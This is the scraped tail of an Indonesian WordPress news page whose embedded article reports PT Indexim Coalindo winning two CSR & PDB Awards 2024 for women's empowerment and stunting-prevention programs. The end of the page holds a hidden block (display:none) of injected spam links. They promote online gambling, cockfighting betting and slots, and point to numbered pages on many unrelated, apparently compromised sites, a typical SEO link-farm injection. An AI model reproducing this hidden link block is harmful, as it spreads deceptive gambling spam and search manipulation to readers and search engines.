	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991"><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2984"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2978"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2979"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986"><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><div class="foot-copy relative">
									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div></p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="924032adfd">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="924032adfd">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><div id='jpw_unlock_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to unlock this post?</h5>
                            <span>Unlock left : 0</span>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div><div id='jpw_cancel_subs_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to cancel subscription?</h5>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/js/frontend.js?ver=10.0.6" id="jnews-paywall-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/ruangkaltim.com\/raih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4968","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"ruangkaltim.com","zoom_button":"0","paywall_login":"Login to purchase or access your purchased package","paywall_register":"Register to purchase or access your purchased package"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.4" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.4" id="html5shiv-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'201997139',post:'4968',tz:'0',srv:'ruangkaltim.com',j:'1:12.7.2'} ]);
_stq.push([ "clickTrackerInit", "201997139", "4968" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.3" id="jnews-weather-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- 87570f7aa9f8f5c16b387683961ee60f --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ruangkaltim.com\/raih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat\/"},"dateCreated":"2024-05-09 01:21:08","datePublished":"2024-05-09 01:21:08","dateModified":"2024-05-09 09:08:11","url":"https:\/\/ruangkaltim.com\/raih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat\/","headline":"Raih Dua Penghargaan CSR &#038; PDB Award 2024, Bukti Keseriusan PT Indexim Coalindo Jalankan Program Pengembangan dan Pemberdayaan Masyarakat","name":"Raih Dua Penghargaan CSR &#038; PDB Award 2024, Bukti Keseriusan PT Indexim Coalindo Jalankan Program Pengembangan dan Pemberdayaan Masyarakat","articleBody":"<div dir=\"ltr\"><a href=\"https:\/\/ruangkaltim.com\/wp-admin\/post-new.php\"><strong>RUANGKALTIM.COM, JAKARTA<\/strong><\/a> \u2013 Dua penghargaan pada ajang CSR &amp; PDB (Pengembangan Desa Berkelanjutan) Awards 2024, diraih PT Indexim Coalindo. Ya, penganugerahan penghargaan itu digelar di The Westin Jakarta, Selasa (7\/5\/2024).<\/div>\r\n<div dir=\"ltr\"><\/div>\r\n<div dir=\"ltr\">Gold Award diberikan atas capaian Program Pemberdayaan Perempuan melalui Pengembangan Ekonomi Potensial Desa. Sedangkan Silver Award diberikan untuk Program Ayo Bangun Generasi Masyarakat Sehat (Abang Gemas).<\/div>\r\n<div dir=\"ltr\"><\/div>\r\n<div dir=\"ltr\">Ajang CSR &amp; PDB Awards 2024 ini, diselenggarakan oleh Indonesian Social Sustainability Forum (ISSF) didukung Kantor Wakil Presiden RI, Kementerian Koordinator Bidang Pembangunan Manusia dan Kebudayaan, Kementerian Desa, Pembangunan Daerah Tertinggal dan Transmigrasi RI, Kementerian Pertanian, Kementerian Pariwisata dan Ekonomi Kreatif, Kementerian BUMN dan Kementerian ESDM. CSR &amp; PDB Awards 2024 diikuti 129 program dari 112 perusahaan dan 53 peserta perorangan.<\/div>\r\n<div dir=\"ltr\"><\/div>\r\n<div dir=\"ltr\">Melalui CSR &amp; PDB Awards 2024, Ketua Umum ISSF Sudarmanto menggarisbawahi pentingnya pelibatan pemangku-pemangku kepentingan dalam pencapaian tujuan-tujuan pembangunan.<\/div>\r\n<div dir=\"ltr\">\u201cKami berharap pada tahun-tahun yang akan datang, lebih banyak lagi Kementerian dan lembaga yang terlibat. Sesuai semboyan dalam Sustainable Development Goals, yaitu No One Left Behind,\u201d harapnya<\/div>\r\n<div dir=\"ltr\"><\/div>\r\n<div dir=\"ltr\">Sementara itu, Menteri Desa Pembangunan Daerah Tertinggal dan Transmigrasi, Abdul Halim Iskandar mengatakan senada. Ya, dia juga menekankan pentingnya kerja sama lintas pemangku kepentingan untuk penguatan ekonomi desa melalui BUMDesa.<\/div>\r\n<div dir=\"ltr\"><\/div>\r\n<div dir=\"ltr\">\u201cTahun 2024 menjadi tahun emas penguatan BUMDesa dalam permodalan, peningkatan kapasitas pengurus hingga kerja sama usaha. Revisi UU Desa berupa UU Nomor 3 Tahun 2024 pasal 87a secara khusus menekankan kerja sama BUMDesa,\u201d terangnya.<\/div>\r\n<div dir=\"ltr\"><\/div>\r\n<div dir=\"ltr\">Sedangkan Wakil Presiden RI KH Ma'ruf Amin, yang membuka kegiatan itu juga memberikan apresiasinya atas partisipasi dunia usaha dalam upaya pencapaian tujuan-tujuan pembangunan.<\/div>\r\n<div dir=\"ltr\">\u201cSaya mengapresiasi BUMN dan perusahaan swasta, BUMDesa dan aktor penggerak lokal lainnya yang terus berkomitmen dalam program CSR-nya membantu pemerintah dalam mencapai target pembangunan,\u201d ungkapnya.<\/div>\r\n<div dir=\"ltr\"><\/div>\r\n<div dir=\"ltr\">Program Pemberdayaan Perempuan melalui Pengembangan Ekonomi Potensial Desa, adalah Program Pengembangan dan Pemberdayaan Masyarakat (PPM) PT Indexim Coalindo pada pilar kemandirian ekonomi yang memperoleh Gold Award. Program ini mendorong peningkatan keterampilan bagi petani perempuan, pendampingan teknis dan organisasi serta pengembangan akses pasar bagi produk pertanian dan hasil olahannya.<\/div>\r\n<div dir=\"ltr\"><\/div>\r\n<div dir=\"ltr\">Adapun Program Abang Gemas, merupakan Program PPM PT Indexim Coalindo pada pilar kesehatan. Program yang diganjar Silver Award ini, secara khusus bertujuan untuk mencegah stunting di wilayah desa-desa lingkar tambang dan secara umum memberikan edukasi serta peningkatan derajat kesehatan masyarakat umumnya.<\/div>\r\n<div dir=\"ltr\"><\/div>\r\n<div dir=\"ltr\">Aktivitas program Abang Gemas mencakup aspek edukasi, pendampingan dan penguatan kapasitas. Sasaran pemanfaat program ialah tenaga kesehatan di akar rumput, kader posyandu, ibu bayi dan balita serta masyarakat umum. Program ini dilaksanakan bermitra dengan pemerintah desa dan BLUD puskesmas setempat.<\/div>\r\n<div dir=\"ltr\"><\/div>\r\n<div dir=\"ltr\">\u201cPenghargaan ini memberikan semangat kepada PT Indexim Coalindo untuk senantiasa bersinergi bersama pemerintah, masyarakat dan pemangku kepentingan lainnya. Terutama untuk mencapai Tujuan Pembangunan Berkelanjutan di wilayah lingkar tambang,\u201d jelas Direktur CSR PT Indexim Coalindo, Muliawan Margadana. (rk)<\/div>","author":{"@type":"Person","name":"Admin Redaksi","url":"https:\/\/ruangkaltim.com\/author\/admin\/","sameAs":["http:\/\/ruangkaltim.com"]},"articleSection":["Berita","Edukasi","Ekonomi","Kalimantan Timur","Kesehatan","Kutai Timur","Nasional"],"image":{"@type":"ImageObject","url":"https:\/\/ruangkaltim.com\/wp-content\/uploads\/2024\/05\/IMG-20240509-WA0002_1.jpg","width":662,"height":353},"publisher":{"@type":"Organization","name":"","url":"https:\/\/ruangkaltim.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Raih Dua Penghargaan CSR &#038; PDB Award 2024, Bukti Keseriusan PT Indexim Coalindo Jalankan Program Pengembangan dan Pemberdayaan Masyarakat","published":"2024-05-09 01:21:08","updated":"2024-05-09 09:08:11"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/berita\/","name":"Berita"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/berita\/","name":"Berita"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><div style="display:none">
<em>news-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakin jp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp id</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">taruhan bola online</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://maianduc.com/wp-content/sites/118000261.html">118000261</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000262.html">118000262</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000263.html">118000263</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000264.html">118000264</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000265.html">118000265</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000266.html">118000266</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000267.html">118000267</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000268.html">118000268</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000269.html">118000269</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000270.html">118000270</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000226.html">128000226</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000227.html">128000227</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000228.html">128000228</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000229.html">128000229</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000230.html">128000230</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000231.html">128000231</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000232.html">128000232</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000233.html">128000233</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000234.html">128000234</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000235.html">128000235</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000236.html">128000236</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000237.html">128000237</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000238.html">128000238</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000239.html">128000239</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000240.html">128000240</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000241.html">128000241</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000242.html">128000242</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000243.html">128000243</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000244.html">128000244</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000245.html">128000245</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000211.html">138000211</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000212.html">138000212</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000213.html">138000213</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000214.html">138000214</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000215.html">138000215</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000216.html">138000216</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000217.html">138000217</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000218.html">138000218</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000219.html">138000219</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000220.html">138000220</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000221.html">138000221</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000222.html">138000222</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000223.html">138000223</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000224.html">138000224</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000225.html">138000225</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000226.html">138000226</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000227.html">138000227</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000228.html">138000228</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000229.html">138000229</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000230.html">138000230</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000231.html">138000231</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000232.html">138000232</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000233.html">138000233</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000234.html">138000234</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000235.html">138000235</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000236.html">138000236</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000237.html">138000237</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000238.html">138000238</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000239.html">138000239</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000240.html">138000240</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000246.html">148000246</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000247.html">148000247</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000248.html">148000248</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000249.html">148000249</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000250.html">148000250</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000251.html">148000251</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000252.html">148000252</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000253.html">148000253</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000254.html">148000254</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000255.html">148000255</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000256.html">148000256</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000257.html">148000257</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000258.html">148000258</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000259.html">148000259</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000260.html">148000260</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000261.html">148000261</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000262.html">148000262</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000263.html">148000263</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000264.html">148000264</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000265.html">148000265</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000266.html">148000266</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000267.html">148000267</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000268.html">148000268</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000269.html">148000269</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000270.html">148000270</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000271.html">148000271</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000272.html">148000272</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000273.html">148000273</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000274.html">148000274</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000275.html">148000275</a></p>
<p><a href="https://sbaru.com.au/sites/158000131.html">158000131</a></p>
<p><a href="https://sbaru.com.au/sites/158000132.html">158000132</a></p>
<p><a href="https://sbaru.com.au/sites/158000133.html">158000133</a></p>
<p><a href="https://sbaru.com.au/sites/158000134.html">158000134</a></p>
<p><a href="https://sbaru.com.au/sites/158000135.html">158000135</a></p>
<p><a href="https://sbaru.com.au/sites/158000136.html">158000136</a></p>
<p><a href="https://sbaru.com.au/sites/158000137.html">158000137</a></p>
<p><a href="https://sbaru.com.au/sites/158000138.html">158000138</a></p>
<p><a href="https://sbaru.com.au/sites/158000139.html">158000139</a></p>
<p><a href="https://sbaru.com.au/sites/158000140.html">158000140</a></p>
<p><a href="https://sbaru.com.au/sites/158000141.html">158000141</a></p>
<p><a href="https://sbaru.com.au/sites/158000142.html">158000142</a></p>
<p><a href="https://sbaru.com.au/sites/158000143.html">158000143</a></p>
<p><a href="https://sbaru.com.au/sites/158000144.html">158000144</a></p>
<p><a href="https://sbaru.com.au/sites/158000145.html">158000145</a></p>
<p><a href="https://sbaru.com.au/sites/158000146.html">158000146</a></p>
<p><a href="https://sbaru.com.au/sites/158000147.html">158000147</a></p>
<p><a href="https://sbaru.com.au/sites/158000148.html">158000148</a></p>
<p><a href="https://sbaru.com.au/sites/158000149.html">158000149</a></p>
<p><a href="https://sbaru.com.au/sites/158000150.html">158000150</a></p>
<p><a href="https://sbaru.com.au/sites/158000151.html">158000151</a></p>
<p><a href="https://sbaru.com.au/sites/158000152.html">158000152</a></p>
<p><a href="https://sbaru.com.au/sites/158000153.html">158000153</a></p>
<p><a href="https://sbaru.com.au/sites/158000154.html">158000154</a></p>
<p><a href="https://sbaru.com.au/sites/158000155.html">158000155</a></p>
<p><a href="https://sbaru.com.au/sites/158000156.html">158000156</a></p>
<p><a href="https://sbaru.com.au/sites/158000157.html">158000157</a></p>
